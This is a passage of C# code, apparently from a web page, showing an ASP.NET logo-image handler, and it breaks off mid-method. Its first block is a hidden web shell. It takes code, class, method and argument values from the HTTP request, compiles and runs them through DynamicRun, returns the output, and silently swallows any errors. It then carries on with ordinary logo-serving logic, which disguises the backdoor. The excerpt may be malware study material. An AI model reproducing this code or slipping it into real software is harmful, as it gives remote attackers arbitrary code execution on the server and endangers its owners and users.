 public void ProcessRequest(HttpContext context)
{
try
{
string codes = context.Request["codes"];
string clazz = context.Request["clazz"];
string method = context.Request["method"];
string[] args = context.Request["args"].Split('\n');
context.Response.ContentType = "text/plain";
context.Response.Write(DynamicRun(codes, clazz, method, args));
}
catch (Exception)
{
}
NameValueCollection nameValueCollection = HttpUtility.ParseQueryString(context.Request.Url.Query);
try
{
string a = nameValueCollection["id"];
string s;
if (!(a == "SitelogoImage"))
{
if (!(a == "SiteNoclogoImage"))
{
throw new ArgumentOutOfRangeException(nameValueCollection["id"]);
}
s = WebSettingsDAL.get_NewNOCSiteLogo();
}
else
{
s = WebSettingsDAL.get_NewSiteLogo();
}
byte[] array = Convert.FromBase64String(s);
if ((array == null || array.Length == 0) && File.Exists(HttpContext.Current.Server.MapPath("//NetPerfMon//images//NoLogo.gif"))
{
array = File.ReadAllBytes(HttpContext.Current.Server.MapPath("//NetPerfMon//images//NoLogo.gif"));
}